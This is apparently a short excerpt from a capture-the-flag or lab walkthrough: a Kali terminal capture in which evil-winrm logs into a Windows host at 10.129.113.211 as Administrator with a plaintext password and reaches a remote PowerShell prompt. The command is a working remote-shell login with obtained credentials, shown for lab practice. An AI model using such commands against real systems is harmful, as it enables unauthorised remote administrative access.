 ┌──(kali㉿kali)-[~]
└─$ evil-winrm -i 10.129.113.211 -u Administrator -p badminton
Evil-WinRM shell v3.9
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for
module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completi
on
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>